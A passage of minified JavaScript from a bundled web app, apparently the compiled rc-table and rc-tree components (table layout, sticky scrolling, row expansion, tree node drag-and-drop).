t=e.className,n=e.index,r=e.children,o=void 0===(o=e.colSpan)?1:o,a=e.rowSpan,e=e.align,i=(c=Nt.useContext(MC)).prefixCls,c=c.direction,l=Nt.useContext(i6),s=l.scrollColumnIndex,u=l.stickyOffsets,o=RC(n,n+(s=1+(n+o-1)===s?o+1:o)-1,l.flattenColumns,u,c);return Nt.createElement(PC,Object(xt.a)({className:t,index:n,component:"td",prefixCls:i,record:null,dataIndex:null,align:e,colSpan:s,rowSpan:a,render:function(){return r}},o))};var s6=l6;function u6(e){var t=e.children,n=e.stickyOffsets,r=e.flattenColumns,e=Nt.useContext(MC).prefixCls,o=r.length-1,a=r[o],i=Nt.useMemo(function(){return{stickyOffsets:n,flattenColumns:r,scrollColumnIndex:null!=a&&a.scrollbar?o:null}},[a,r,o,n]);return Nt.createElement(i6.Provider,{value:i},Nt.createElement("tfoot",{className:"".concat(e,"-summary")},t))}Vu=s6;function d6(e){var t=e.prefixCls,n=e.record,r=e.onExpand,o=e.expanded,e=e.expandable,a="".concat(t,"-row-expand-icon");return e?Nt.createElement("span",{className:Ot()(a,(wt(e={},"".concat(t,"-row-expanded"),o),wt(e,"".concat(t,"-row-collapsed"),!o),e)),onClick:function(e){r(n,e),e.stopPropagation()}}):Nt.createElement("span",{className:Ot()(a,"".concat(t,"-row-spaced"))})}function f6(e,r,o){var a=[];return function n(e){(e||[]).forEach(function(e,t){a.push(r(e,t)),n(e[o])})}(e),a}var p6=Nt.forwardRef(function(e,t){function n(){b(!1)}function r(e){var t=(e||(null==(t=window)?void 0:t.event)).buttons;y&&0!==t?(t=g.current.x+e.pageX-g.current.x-g.current.delta,c({scrollLeft:(t=d<=(t=t<=0?0:t)+f?d-f:t)/d*(u+2)}),g.current.x=e.pageX):y&&b(!1)}function o(){var e,t,n;i.current&&(t=(e=gy(i.current).top)+i.current.offsetHeight,n=s===window?document.documentElement.scrollTop+window.innerHeight:gy(s).top+s.clientHeight,t-sg()<=n||n-l<=e?v(function(e){return jt(jt({},e),{},{isHiddenScrollBar:!0})}):v(function(e){return jt(jt({},e),{},{isHiddenScrollBar:!1})}))}function a(t){v(function(e){return jt(jt({},e),{},{scrollLeft:t/u*d||0})})}var i=e.scrollBodyRef,c=e.onScroll,l=e.offsetScroll,s=e.container,e=Nt.useContext(MC).prefixCls,u=(null==(p=i.current)?void 0:p.scrollWidth)||0,d=(null==(p=i.current)?void 0:p.clientWidth)||0,f=u&&d*(d/u),p=Nt.useRef(),m=Pt(e6({scrollLeft:0,isHiddenScrollBar:!1}),2),h=m[0],v=m[1],g=Nt.useRef({delta:0,x:0}),m=Pt(Nt.useState(!1),2),y=m[0],b=m[1];return Nt.useImperativeHandle(t,function(){return{setScrollLeft:a}}),Nt.useEffect(function(){var e=ne(document.body,"mouseup",n,!1),t=ne(document.body,"mousemove",r,!1);return o(),function(){e.remove(),t.remove()}},[f,y]),Nt.useEffect(function(){var e=ne(s,"scroll",o,!1),t=ne(window,"resize",o,!1);return function(){e.remove(),t.remove()}},[s]),Nt.useEffect(function(){h.isHiddenScrollBar||v(function(e){var t=i.current;return t?jt(jt({},e),{},{scrollLeft:t.scrollLeft/t.scrollWidth*t.clientWidth}):e})},[h.isHiddenScrollBar]),u<=d||!f||h.isHiddenScrollBar?null:Nt.createElement("div",{style:{height:sg(),width:d,bottom:l},className:"".concat(e,"-sticky-scroll")},Nt.createElement("div",{onMouseDown:function(e){e.persist(),g.current.delta=e.pageX-h.scrollLeft,g.current.x=0,b(!0),e.preventDefault()},ref:p,className:Ot()("".concat(e,"-sticky-scroll-bar"),wt({},"".concat(e,"-sticky-scroll-bar-active"),y)),style:{width:"".concat(f,"px"),transform:"translate3d(".concat(h.scrollLeft,"px, 0, 0)")}}))}),m6=it()?window:null;var h6=["className","noData","columns","flattenColumns","colWidths","columCount","stickyOffsets","direction","fixHeader","stickyTopOffset","stickyBottomOffset","stickyClassName","onScroll","maxContentScroll","children"];var a=Nt.forwardRef(function(e,t){var r,o,n=e.className,a=e.noData,i=e.columns,c=e.flattenColumns,l=e.colWidths,s=e.columCount,u=e.stickyOffsets,d=e.direction,f=e.fixHeader,p=e.stickyTopOffset,m=e.stickyBottomOffset,h=e.stickyClassName,v=e.onScroll,g=e.maxContentScroll,y=e.children,e=He(e,h6),b=Nt.useContext(MC),C=b.prefixCls,E=b.scrollbarSize,x=b.isSticky,w=x&&!f?0:E,k=Nt.useRef(null),b=Nt.useCallback(function(e){Z(t,e),Z(k,e)},[]),f=(Nt.useEffect(function(){var e;function t(e){var t=e.currentTarget,n=e.deltaX;n&&(v({currentTarget:t,scrollLeft:t.scrollLeft+n}),e.preventDefault())}return null!=(e=k.current)&&e.addEventListener("wheel",t),function(){var e;null!=(e=k.current)&&e.removeEventListener("wheel",t)}},[]),Nt.useMemo(function(){return c.every(function(e){return 0<=e.width})},[c])),E=c[c.length-1],O={fixed:E?E.fixed:null,scrollbar:!0,onHeaderCell:function(){return{className:"".concat(C,"-cell-scrollbar")}}},E=Object(Nt.useMemo)(function(){return w?[].concat(Ve(i),[O]):i},[w,i]),N=Object(Nt.useMemo)(function(){return w?[].concat(Ve(c),[O]):c},[w,c]),S=Object(Nt.useMemo)(function(){var e=u.right,t=u.left;return jt(jt({},u),{},{left:"rtl"===d?[].concat(Ve(t.map(function(e){return e+w})),[0]):t,right:"rtl"===d?e:[].concat(Ve(e.map(function(e){return e+w})),[0]),isSticky:x})},[w,u,x]),l=(r=l,o=s,Object(Nt.useMemo)(function(){for(var e=[],t=0;t<o;t+=1){var n=r[t];if(void 0===n)return null;e[t]=n}return e},[r.join("_"),o]));return Nt.createElement("div",{style:jt({overflow:"hidden"},x?{top:p,bottom:m}:{}),ref:b,className:Ot()(n,wt({},h,!!h))},Nt.createElement("table",{style:{tableLayout:"fixed",visibility:a||l?null:"hidden"}},(!a||!g||f)&&Nt.createElement(o6,{colWidths:l?[].concat(Ve(l),[w]):[],columCount:s+1,columns:N}),y(jt(jt({},e),{},{stickyOffsets:S,columns:E,flattenColumns:N}))))}),v6=(a.displayName="FixedHolder",a),g6=[],y6={},b6="rc-table-internal-hook",C6=Nt.memo(function(e){return e.children},function(e,t){return!!ps()(e.props,t.props)&&(e.pingLeft!==t.pingLeft||e.pingRight!==t.pingRight)});function E6(e){var F,A,z,_,K,V,t,H,n=e.prefixCls,W=e.className,B=e.rowClassName,U=e.style,r=e.data,o=e.rowKey,a=e.scroll,Y=e.tableLayout,i=e.direction,q=e.title,$=e.footer,c=e.summary,G=e.id,X=e.showHeader,Q=e.components,l=e.emptyText,J=e.onRow,s=e.onHeaderRow,Z=e.internalHooks,u=e.transformColumns,ee=e.internalRefs,d=e.sticky,f=r||g6,te=!!f.length,p=Nt.useCallback(function(e,t){return gC(Q||{},e)||t},[Q]),m=Nt.useMemo(function(){return"function"==typeof o?o:function(e){return e&&e[o]}},[o]),h=(h=(y=e).expandable,v=He(y,YC),!1===(y="expandable"in y?jt(jt({},v),h):v).showExpandColumn&&(y.expandIconColumnIndex=-1),y),v=h.expandIcon,ne=h.expandedRowKeys,re=h.defaultExpandedRowKeys,oe=h.defaultExpandAllRows,g=h.expandedRowRender,y=h.columnTitle,ae=h.onExpand,ie=h.onExpandedRowsChange,ce=h.expandRowByClick,le=h.rowExpandable,se=h.expandIconColumnIndex,ue=h.expandedRowClassName,b=h.childrenColumnName,de=h.indentSize,fe=v||d6,pe=b||"children",me=Nt.useMemo(function(){return g?"row":!!(e.expandable&&Z===b6&&e.expandable.__PARENT_RENDER_ICON__||f.some(function(e){return e&&"object"===kt(e)&&e[pe]}))&&"nest"},[!!g,f]),v=Pt(Nt.useState(function(){return re||(oe?f6(f,m,pe):[])}),2),he=v[0],ve=v[1],C=Nt.useMemo(function(){return new Set(ne||he||[])},[ne,he]),ge=Nt.useCallback(function(e){var t=m(e,f.indexOf(e)),n=C.has(t),t=n?(C.delete(t),Ve(C)):[].concat(Ve(C),[t]);ve(t),ae&&ae(!n,e),ie&&ie(t)},[m,C,f,ae,ie]),b=Pt(Nt.useState(0),2),ye=b[0],be=b[1],v=Pt(ZC(jt(jt(jt({},e),h),{},{expandable:!!g,columnTitle:y,expandedKeys:C,getRowKey:m,onTriggerExpand:ge,expandIcon:fe,expandIconColumnIndex:se,direction:i}),Z===b6?u:null),2),E=v[0],x=v[1],w=Nt.useMemo(function(){return{columns:E,flattenColumns:x}},[E,x]),k=Nt.useRef(),Ce=Nt.useRef(),O=Nt.useRef(),Ee=Nt.useRef(),xe=Nt.useRef(),b=Pt(Nt.useState(!1),2),y=b[0],N=b[1],u=Pt(Nt.useState(!1),2),v=u[0],S=u[1],b=Pt(e6(new Map),2),we=b[0],ke=b[1],Oe=yC(x).map(function(e){return we.get(e)}),u=Nt.useMemo(function(){return Oe},[Oe.join("_")]),j=n6(u,x.length,i),P=a&&bC(a.y),M=a&&bC(a.x)||Boolean(h.fixed),R=M&&x.some(function(e){return e.fixed}),Ne=Nt.useRef(),d=(A=n,b="object"===kt(F=d)?F:{},h=b.offsetHeader,z=void 0===h?0:h,_=void 0===(h=b.offsetSummary)?0:h,K=void 0===(h=b.offsetScroll)?0:h,V=(void 0===(h=b.getContainer)?function(){return m6}:h)()||m6,Nt.useMemo(function(){var e=!!F;return{isSticky:e,stickyClassName:e?"".concat(A,"-sticky-holder"):"",offsetHeader:z,offsetSummary:_,offsetScroll:K,container:V}},[K,z,_,A,V])),T=d.isSticky,b=d.offsetHeader,h=d.offsetSummary,Se=d.offsetScroll,je=d.stickyClassName,d=d.container,I=null==c?void 0:c(f),Pe=(P||T)&&Nt.isValidElement(I)&&I.type===s6&&I.props.fixed,Me=(P&&(t={overflowY:"scroll",maxHeight:a.y}),M&&(Ke={overflowX:"auto"},P||(t={overflowY:"hidden"}),H={width:!0===(null==a?void 0:a.x)?"auto":null==a?void 0:a.x,minWidth:"100%"}),Nt.useCallback(function(n,r){Ir(k.current)&&ke(function(e){var t;return e.get(n)!==r?((t=new Map(e)).set(n,r),t):e})},[])),c=Pt(t6(null),2),Re=c[0],Te=c[1];function Ie(e,t){t&&("function"==typeof t?t(e):t.scrollLeft!==e&&(t.scrollLeft=e))}function D(e){var t=e.currentTarget,e=e.scrollLeft,n="rtl"===i,e="number"==typeof e?e:t.scrollLeft,r=t||y6;Te()&&Te()!==r||(Re(r),Ie(e,Ce.current),Ie(e,O.current),Ie(e,xe.current),Ie(e,null==(r=Ne.current)?void 0:r.setScrollLeft)),t&&((r=t.scrollWidth)===(t=t.clientWidth)?(N(!1),S(!1)):n?(N(-e<r-t),S(0<-e)):(N(0<e),S(e<r-t)))}function De(){M&&O.current?D({currentTarget:O.current}):(N(!1),S(!1))}var Le=Nt.useRef(!1);Nt.useEffect(function(){Le.current&&De()},[M,r,E.length]),Nt.useEffect(function(){Le.current=!0},[]);var L,c=Pt(Nt.useState(0),2),Fe=c[0],Ae=c[1],r=Pt(Nt.useState(!0),2),c=r[0],ze=r[1],r=(Nt.useEffect(function(){O.current instanceof Element?Ae(dg(O.current).width):Ae(dg(Ee.current).width),ze(Ld("position","sticky"))},[]),Nt.useEffect(function(){Z===b6&&ee&&(ee.body.current=O.current)}),p(["table"],"table")),_e=Nt.useMemo(function(){return Y||(R?"max-content"===(null==a?void 0:a.x)?"auto":"fixed":P||T||x.some(function(e){return e.ellipsis})?"fixed":"auto")},[P,R,x,Y,T]),u={colWidths:u,columCount:x.length,stickyOffsets:j,onHeaderRow:s,fixHeader:P,scroll:a},s=Nt.useMemo(function(){return te?null:"function"==typeof l?l():l},[te,l]),le=Nt.createElement(UC,{data:f,measureColumnWidth:P||M||T,expandedKeys:C,rowExpandable:le,getRowKey:m,onRow:J,emptyNode:s,childrenColumnName:pe}),J=Nt.createElement(o6,{colWidths:x.map(function(e){return e.width}),columns:x}),s=p(["body"]),b=(je=P||T?("function"==typeof s?(L=s(f,{scrollbarSize:Fe,ref:O,onScroll:D}),u.colWidths=x.map(function(e,t){e=e.width,t=t===E.length-1?e-Fe:e;return"number"!=typeof t||Number.isNaN(t)?(St(!1,"When use `components.body` with render props. Each column should have a fixed `width` value."),0):t})):L=Nt.createElement("div",{style:jt(jt({},Ke),t),onScroll:D,ref:O,className:Ot()("".concat(n,"-body"))},Nt.createElement(r,{style:jt(jt({},H),{},{tableLayout:_e})},J,le,!Pe&&I&&Nt.createElement(u6,{stickyOffsets:j,flattenColumns:x},I))),s=jt(jt(jt({noData:!f.length,maxContentScroll:M&&"max-content"===a.x},u),w),{},{direction:i,stickyClassName:je,onScroll:D}),Nt.createElement(Nt.Fragment,null,!1!==X&&Nt.createElement(v6,Object(xt.a)({},s,{stickyTopOffset:b,className:"".concat(n,"-header"),ref:Ce}),function(e){return Nt.createElement(Nt.Fragment,null,Nt.createElement(LC,e),"top"===Pe&&Nt.createElement(u6,e,I))}),L,Pe&&"top"!==Pe&&Nt.createElement(v6,Object(xt.a)({},s,{stickyBottomOffset:h,className:"".concat(n,"-summary"),ref:xe}),function(e){return Nt.createElement(u6,e,I)}),T&&Nt.createElement(p6,{ref:Ne,offsetScroll:Se,scrollBodyRef:O,onScroll:D,container:d}))):Nt.createElement("div",{style:jt(jt({},Ke),t),className:Ot()("".concat(n,"-content")),onScroll:D,ref:O},Nt.createElement(r,{style:jt(jt({},H),{},{tableLayout:_e})},J,!1!==X&&Nt.createElement(LC,Object(xt.a)({},u,w)),le,I&&Nt.createElement(u6,{stickyOffsets:j,flattenColumns:x},I))),fa(e,{aria:!0,data:!0})),s=Nt.createElement("div",Object(xt.a)({className:Ot()(n,W,(wt(L={},"".concat(n,"-rtl"),"rtl"===i),wt(L,"".concat(n,"-ping-left"),y),wt(L,"".concat(n,"-ping-right"),v),wt(L,"".concat(n,"-layout-fixed"),"fixed"===Y),wt(L,"".concat(n,"-fixed-header"),P),wt(L,"".concat(n,"-fixed-column"),R),wt(L,"".concat(n,"-scroll-horizontal"),M),wt(L,"".concat(n,"-has-fix-left"),x[0]&&x[0].fixed),wt(L,"".concat(n,"-has-fix-right"),x[x.length-1]&&"right"===x[x.length-1].fixed),L)),style:U,id:G,ref:k},b),Nt.createElement(C6,{pingLeft:y,pingRight:v,props:jt(jt({},e),{},{stickyOffsets:j,mergedExpandedKeys:C})},q&&Nt.createElement(a6,{className:"".concat(n,"-title")},q(f)),Nt.createElement("div",{ref:Ee,className:"".concat(n,"-container")},je),$&&Nt.createElement(a6,{className:"".concat(n,"-footer")},$(f)))),h=(M&&(s=Nt.createElement(We,{onResize:function(e){e=e.width;e!==ye&&(De(),be(k.current?k.current.offsetWidth:e))}},s)),Nt.useMemo(function(){return{prefixCls:n,getComponent:p,scrollbarSize:Fe,direction:i,fixedInfoList:x.map(function(e,t){return RC(t,t,x,j,i)}),isSticky:T}},[n,p,Fe,i,x,j,T])),Se=Nt.useMemo(function(){return jt(jt({},w),{},{tableLayout:_e,rowClassName:B,expandedRowClassName:ue,expandIcon:fe,expandableType:me,expandRowByClick:ce,expandedRowRender:g,onTriggerExpand:ge,expandIconColumnIndex:se,indentSize:de,allColumnsFixedLeft:w.flattenColumns.every(function(e){return"left"===e.fixed})})},[w,_e,B,ue,fe,me,ce,g,ge,se,de]),d=Nt.useMemo(function(){return{componentWidth:ye,fixHeader:P,fixColumn:R,horizonScroll:M}},[ye,P,R,M]),Ke=Nt.useMemo(function(){return{onColumnResize:Me}},[Me]);return Nt.createElement(CC.Provider,{value:c},Nt.createElement(MC.Provider,{value:h},Nt.createElement(wC.Provider,{value:Se},Nt.createElement(FC.Provider,{value:d},Nt.createElement(zC.Provider,{value:Ke},s)))))}E6.EXPAND_COLUMN=$C,E6.Column=mC,E6.ColumnGroup=pC,E6.Summary=Vu,E6.defaultProps={rowKey:"key",prefixCls:"rc-table",emptyText:function(){return"No Data"}};var x6=E6;function w6(e){return null}function k6(e){return null}var O6=function(i){return function(e){var t,n=e.prefixCls,r=e.onExpand,o=e.record,a=e.expanded,e=e.expandable,n="".concat(n,"-row-expand-icon");return Nt.createElement("button",{type:"button",onClick:function(e){r(o,e),e.stopPropagation()},className:Ot()(n,(wt(t={},"".concat(n,"-spaced"),!e),wt(t,"".concat(n,"-expanded"),e&&a),wt(t,"".concat(n,"-collapsed"),e&&!a),t)),"aria-label":a?i.collapse:i.expand,"aria-expanded":a})}};function N6(e,t){return"key"in e&&void 0!==e.key&&null!==e.key?e.key:e.dataIndex?Array.isArray(e.dataIndex)?e.dataIndex.join("."):e.dataIndex:t}function S6(e,t){return(t?"".concat(t,"-"):"").concat(e)}function j6(e,t){return"function"==typeof e?e(t):e}function P6(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:R6}))}function M6(e,t){function n(){v.current||s(),v.current=!0}var r=e.className,o=e.style,a=e.motion,i=e.motionNodes,c=e.motionType,l=e.onMotionStart,s=e.onMotionEnd,u=e.active,d=e.treeNodeRequiredProps,e=He(e,I6),f=Pt(Nt.useState(!0),2),p=f[0],m=f[1],h=Nt.useContext(n0).prefixCls,v=Nt.useRef(!1);return Object(Nt.useEffect)(function(){i&&"hide"===c&&p&&m(!1)},[i]),Object(Nt.useEffect)(function(){return i&&l(),function(){i&&n()}},[]),i?Nt.createElement(Xn,Object(xt.a)({ref:t,visible:p},a,{motionAppear:"show"===c,onAppearEnd:n,onLeaveEnd:n}),function(e,t){var n=e.className,e=e.style;return Nt.createElement("div",{ref:t,className:Ot()("".concat(h,"-treenode-motion"),n),style:e},i.map(function(e){var t=Object(xt.a)({},e.data),n=e.title,r=e.key,o=e.isStart,a=e.isEnd,i=(delete t.children,w0(r,d));return Nt.createElement(i0,Object(xt.a)({},t,i,{title:n,active:u,data:e.data,key:r,isStart:o,isEnd:a}))}))}):Nt.createElement(i0,Object(xt.a)({domRef:t,className:r,style:o},e,{active:u}))}var R6={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M349 838c0 17.7 14.2 32 31.8 32h262.4c17.6 0 31.8-14.3 31.8-32V642H349v196zm531.1-684H143.9c-24.5 0-39.8 26.7-27.5 48l221.3 376h348.8l221.3-376c12.1-21.3-3.2-48-27.7-48z"}}]},name:"filter",theme:"filled"},T6=(P6.displayName="FilterFilled",Nt.forwardRef(P6)),I6=["className","style","motion","motionNodes","motionType","onMotionStart","onMotionEnd","active","treeNodeRequiredProps"];M6.displayName="MotionTreeNode";var D6=Nt.forwardRef(M6);function L6(e,t,n){var r=e.findIndex(function(e){return e.key===n}),o=e[r+1],e=t.findIndex(function(e){return e.key===n});return o?(r=t.findIndex(function(e){return e.key===o.key}),t.slice(e+1,r)):t.slice(e+1)}function F6(){}var A6=["prefixCls","data","selectable","checkable","expandedKeys","selectedKeys","checkedKeys","loadedKeys","loadingKeys","halfCheckedKeys","keyEntities","disabled","dragging","dragOverNodeKey","dropPosition","motion","height","itemHeight","virtual","focusable","activeItem","focused","tabIndex","onKeyDown","onFocus","onBlur","onActiveChange","onListChangeStart","onListChangeEnd"],z6={width:0,height:0,display:"flex",overflow:"hidden",opacity:0,border:0,padding:0,margin:0},_6="RC_TREE_MOTION_".concat(Math.random()),Yu={key:_6},K6={key:_6,level:0,index:0,pos:"0",node:Yu,nodes:[Yu]},V6={parent:null,children:[],pos:K6.pos,data:Yu,title:null,key:_6,isStart:[],isEnd:[]};function H6(e,t,n,r){return!1!==t&&n?e.slice(0,Math.ceil(n/r)+1):e}function W6(e){return g0(e.key,e.pos)}var m=Nt.forwardRef(function(e,t){var n=e.prefixCls,o=e.data,a=(e.selectable,e.checkable,e.expandedKeys),r=e.selectedKeys,i=e.checkedKeys,c=e.loadedKeys,l=e.loadingKeys,s=e.halfCheckedKeys,u=e.keyEntities,d=e.disabled,f=e.dragging,p=e.dragOverNodeKey,m=e.dropPosition,h=e.motion,v=e.height,g=e.itemHeight,y=e.virtual,b=e.focusable,C=e.activeItem,E=e.focused,x=e.tabIndex,w=e.onKeyDown,k=e.onFocus,O=e.onBlur,F=e.onActiveChange,A=e.onListChangeStart,z=e.onListChangeEnd,e=He(e,A6),N=Nt.useRef(null),S=Nt.useRef(null);Nt.useImperativeHandle(t,function(){return{scrollTo:function(e){N.current.scrollTo(e)},getIndentWidth:function(){return S.current.offsetWidth}}});var t=Pt(Nt.useState(a),2),_=t[0],K=t[1],t=Pt(Nt.useState(o),2),j=t[0],P=t[1],t=Pt(Nt.useState(o),2),V=t[0],M=t[1],t=Pt(Nt.useState([]),2),H=t[0],R=t[1],t=Pt(Nt.useState(null),2),W=t[0],T=t[1],I=Nt.useRef(o);function D(){var e=I.current;P(e),M(e),R([]),T(null),z()}I.current=o,Nt.useEffect(function(){K(a);var e,t,n,r=function(e,t){var e=0<arguments.length&&void 0!==e?e:[],t=1<arguments.length&&void 0!==t?t:[],n=e.length,r=t.length;return 1!==Math.abs(n-r)?{add:!1,key:null}:n<r?{add:!0,key:o(e,t)}:{add:!1,key:o(t,e)};function o(e,t){var n=new Map,e=(e.forEach(function(e){n.set(e,!0)}),t.filter(function(e){return!n.has(e)}));return 1===e.length?e[0]:null}}(_,a);null!==r.key?r.add?(e=j.findIndex(function(e){return e.key===r.key}),n=H6(L6(j,o,r.key),y,v,g),(t=j.slice()).splice(e+1,0,V6),M(t),R(n),T("show")):(e=o.findIndex(function(e){return e.key===r.key}),t=H6(L6(o,j,r.key),y,v,g),(n=o.slice()).splice(e+1,0,V6),M(n),R(t),T("hide")):j!==o&&(P(o),M(o))},[a,o]),Nt.useEffect(function(){f||D()},[f]);var t=h?V:o,L={expandedKeys:a,selectedKeys:r,loadedKeys:c,loadingKeys:l,checkedKeys:i,halfCheckedKeys:s,dragOverNodeKey:p,dropPosition:m,keyEntities:u};return Nt.createElement(Nt.Fragment,null,E&&C&&Nt.createElement("span",{style:z6,"aria-live":"assertive"},function(e){for(var t=String(e.data.key),n=e;n.parent;)n=n.parent,t="".concat(n.data.key," > ").concat(t);return t}(C)),Nt.createElement("div",null,Nt.createElement("input",{style:z6,disabled:!1===b||d,tabIndex:!1!==b?x:null,onKeyDown:w,onFocus:k,onBlur:O,value:"",onChange:F6,"aria-label":"for screen reader"})),Nt.createElement("div",{className:"".concat(n,"-treenode"),"aria-hidden":!0,style:{position:"absolute",pointerEvents:"none",visibility:"hidden",height:0,overflow:"hidden"}},Nt.createElement("div",{className:"".concat(n,"-indent")},Nt.createElement("div",{ref:S,className:"".concat(n,"-indent-unit")}))),Nt.createElement(bi,Object(xt.a)({},e,{data:t,itemKey:W6,height:v,fullHeight:!1,virtual:y,itemHeight:g,prefixCls:"".concat(n,"-list"),ref:N,onVisibleChange:function(e,t){var n=new Set(e);t.filter(function(e){return!n.has(e)}).some(function(e){return W6(e)===_6})&&D()}}),function(e){var t=e.pos,n=Object(xt.a)({},e.data),r=e.title,o=e.key,a=e.isStart,i=e.isEnd,c=g0(o,t),c=(delete n.key,delete n.children,w0(c,L));return Nt.createElement(D6,Object(xt.a)({},n,c,{title:r,active:!!C&&o===C.key,pos:t,data:e.data,isStart:a,isEnd:i,motion:h,motionNodes:o===_6?H:null,motionType:W,onMotionStart:A,onMotionEnd:D,treeNodeRequiredProps:L,onMouseMove:function(){F(null)}}))}))}),B6=(m.displayName="NodeList",m);p=function(){c(o,Nt["Component"]);var r=u(o);function o(){var v;l(this,o);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(v=r.call.apply(r,[this].concat(t))).destroyed=!1,v.delayedDragEnterLogic=void 0,v.loadingRetryTimes={},v.state={keyEntities:{},indent:null,selectedKeys:[],checkedKeys:[],halfCheckedKeys:[],loadedKeys:[],loadingKeys:[],expandedKeys:[],draggingNodeKey:null,dragChildrenKeys:[],dropTargetKey:null,dropPosition:null,dropContainerKey:null,dropLevelOffset:null,dropTargetPos:null,dropAllowed:!0,dragOverNodeKey:null,treeData:[],flattenNodes:[],focused:!1,activeKey:null,listChanging:!1,prevProps:null,fieldNames:y0()},v.dragStartMousePosition=null,v.dragNode=void 0,v.currentMouseOverDroppableNodeKey=null,v.listRef=Nt.createRef(),v.onNodeDragStart=function(e,t){var n=v.state,r=n.expandedKeys,n=n.keyEntities,o=v.props.onDragStart,a=t.props.eventKey,r=(v.dragNode=t,v.dragStartMousePosition={x:e.clientX,y:e.clientY},c0(r,a));v.setState({draggingNodeKey:a,dragChildrenKeys:d0(a,n),indent:v.listRef.current.getIndentWidth()}),v.setExpandedKeys(r),window.addEventListener("dragend",v.onWindowDragEnd),null!=o&&o({event:e,node:k0(t.props)})},v.onNodeDragEnter=function(n,r){var e,t,o=v.state,a=o.expandedKeys,i=o.keyEntities,c=o.dragChildrenKeys,l=o.flattenNodes,o=o.indent,s=v.props,u=s.onDragEnter,d=s.onExpand,f=s.allowDrop,s=s.direction,p=r.props,m=p.pos,p=p.eventKey,h=g(v).dragNode;v.currentMouseOverDroppableNodeKey!==p&&(v.currentMouseOverDroppableNodeKey=p),!h||(o=(p=f0(n,h,r,o,v.dragStartMousePosition,f,l,i,a,s)).dropPosition,f=p.dropLevelOffset,l=p.dropTargetKey,s=p.dropContainerKey,e=p.dropTargetPos,t=p.dropAllowed,p=p.dragOverNodeKey,-1!==c.indexOf(l))||!t||(v.delayedDragEnterLogic||(v.delayedDragEnterLogic={}),Object.keys(v.delayedDragEnterLogic).forEach(function(e){clearTimeout(v.delayedDragEnterLogic[e])}),h.props.eventKey!==r.props.eventKey&&(n.persist(),v.delayedDragEnterLogic[m]=window.setTimeout(function(){var e,t;null!==v.state.draggingNodeKey&&(e=Ve(a),(t=i[r.props.eventKey])&&(t.children||[]).length&&(e=l0(a,r.props.eventKey)),"expandedKeys"in v.props||v.setExpandedKeys(e),null!=d)&&d(e,{node:k0(r.props),expanded:!0,nativeEvent:n.nativeEvent})},800)),h.props.eventKey===l&&0===f)?v.resetDragState():(v.setState({dragOverNodeKey:p,dropPosition:o,dropLevelOffset:f,dropTargetKey:l,dropContainerKey:s,dropTargetPos:e,dropAllowed:t}),null!=u&&u({event:n,node:k0(r.props),expandedKeys:a}))},v.onNodeDragOver=function(e,t){var n,r=v.state,o=r.dragChildrenKeys,a=r.flattenNodes,i=r.keyEntities,c=r.expandedKeys,r=r.indent,l=v.props,s=l.onDragOver,u=l.allowDrop,l=l.direction,d=g(v).dragNode;d&&(u=(r=f0(e,d,t,r,v.dragStartMousePosition,u,a,i,c,l)).dropPosition,a=r.dropLevelOffset,i=r.dropTargetKey,c=r.dropContainerKey,l=r.dropAllowed,n=r.dropTargetPos,r=r.dragOverNodeKey,-1===o.indexOf(i))&&l&&(d.props.eventKey===i&&0===a?null===v.state.dropPosition&&null===v.state.dropLevelOffset&&null===v.state.dropTargetKey&&null===v.state.dropContainerKey&&null===v.state.dropTargetPos&&!1===v.state.dropAllowed&&null===v.state.dragOverNodeKey||v.resetDragState():u===v.state.dropPosition&&a===v.state.dropLevelOffset&&i===v.state.dropTargetKey&&c===v.state.dropContainerKey&&n===v.state.dropTargetPos&&l===v.state.dropAllowed&&r===v.state.dragOverNodeKey||v.setState({dropPosition:u,dropLevelOffset:a,dropTargetKey:i,dropContainerKey:c,dropTargetPos:n,dropAllowed:l,dragOverNodeKey:r}),null!=s)&&s({event:e,node:k0(t.props)})},v.onNodeDragLeave=function(e,t){v.currentMouseOverDroppableNodeKey!==t.props.eventKey||e.currentTarget.contains(e.relatedTarget)||(v.resetDragState(),v.currentMouseOverDroppableNodeKey=null);var n=v.props.onDragLeave;null!=n&&n({event:e,node:k0(t.props)})},v.onWindowDragEnd=function(e){v.onNodeDragEnd(e,null,!0),window.removeEventListener("dragend",v.onWindowDragEnd)},v.onNodeDragEnd=function(e,t){var n=v.props.onDragEnd;v.setState({dragOverNodeKey:null}),v.cleanDragState(),null!=n&&n({event:e,node:k0(t.props)}),v.dragNode=null,window.removeEventListener("dragend",v.onWindowDragEnd)},v.onNodeDrop=function(e,t){var n,r=2<arguments.length&&void 0!==arguments[2]&&arguments[2],o=v.state,a=o.dragChildrenKeys,i=o.dropPosition,c=o.dropTargetKey,l=o.dropTargetPos;o.dropAllowed&&(o=v.props.onDrop,v.setState({dragOverNodeKey:null}),v.cleanDragState(),null!==c)&&(n=jt(jt({},w0(c,v.getTreeNodeRequiredProps())),{},{active:(null==(n=v.getActiveItem())?void 0:n.key)===c,data:v.state.keyEntities[c].node}),c=-1!==a.indexOf(c),St(!c,"Can not drop to dragNode's children node. This is a bug of rc-tree. Please report an issue."),c=s0(l),l={event:e,node:k0(n),dragNode:v.dragNode?k0(v.dragNode.props):null,dragNodesKeys:[v.dragNode.props.eventKey].concat(a),dropToGap:0!==i,dropPosition:i+Number(c[c.length-1])},r||null!=o&&o(l),v.dragNode=null)},v.cleanDragState=function(){null!==v.state.draggingNodeKey&&v.setState({draggingNodeKey:null,dropPosition:null,dropContainerKey:null,dropTargetKey:null,dropLevelOffset:null,dropAllowed:!0,dragOverNodeKey:null}),v.dragStartMousePosition=null,v.currentMouseOverDroppableNodeKey=null},v.triggerExpandActionExpand=function(e,t){var n=v.state,r=n.expandedKeys,n=n.flattenNodes,o=t.expanded,a=t.key;t.isLeaf||e.shiftKey||e.metaKey||e.ctrlKey||(t=n.filter(function(e){return e.key===a})[0],n=k0(jt(jt({},w0(a,v.getTreeNodeRequiredProps())),{},{data:t.data})),v.setExpandedKeys((o?c0:l0)(r,a)),v.onNodeExpand(e,n))},v.onNodeClick=function(e,t){var n=v.props,r=n.onClick;"click"===n.expandAction&&v.triggerExpandActionExpand(e,t),null!=r&&r(e,t)},v.onNodeDoubleClick=function(e,t){var n=v.props,r=n.onDoubleClick;"doubleClick"===n.expandAction&&v.triggerExpandActionExpand(e,t),null!=r&&r(e,t)},v.onNodeSelect=function(e,t){var 